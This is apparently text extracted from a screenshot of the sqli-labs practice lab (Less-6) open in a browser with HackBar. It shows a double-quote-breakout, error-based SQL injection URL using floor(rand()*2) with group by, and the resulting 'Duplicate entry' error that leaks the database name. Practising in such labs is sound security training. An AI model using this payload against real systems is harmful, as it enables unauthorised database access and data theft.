 Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'
SQLI DUMB SERIES-
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other
http://127.0.0.1/sqli-labs-master/Less-6/?id=1" union select count(*),1,concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a -- k